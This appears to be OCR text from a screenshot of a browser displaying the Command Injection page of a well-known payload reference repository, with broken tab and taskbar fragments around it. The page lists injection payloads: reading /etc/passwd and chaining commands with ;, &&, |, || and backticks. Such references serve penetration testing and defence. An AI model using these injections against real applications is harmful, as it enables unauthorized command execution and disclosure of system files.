 GitHu
JSFucl
Nmap
SQLM
wget
CURL
List of
Paylo
GitHu
Ejecut
Pa
Kali Li
Hydra
GitHub, Inc. (US)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/
1
1
enzar a usar Firefox
Telemetro Radio - Pan...
Command Injection
Command injection is a security vulnerability that allows an attacker to execute arbitrary commands inside a vulnerable
application.
Exploits
Normal command, execute the command and voila :p
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
Commands execution by chaining commands
original_cmd_by_server; ls
original_cmd_by_server && ls
original_cmd_by_server | ls
original_cmd_by_server || ls    Only if the first cmd fail
Commands execution inside a command
original_cmd_by_server `cat /etc/passwd`
4:16
16/04/2019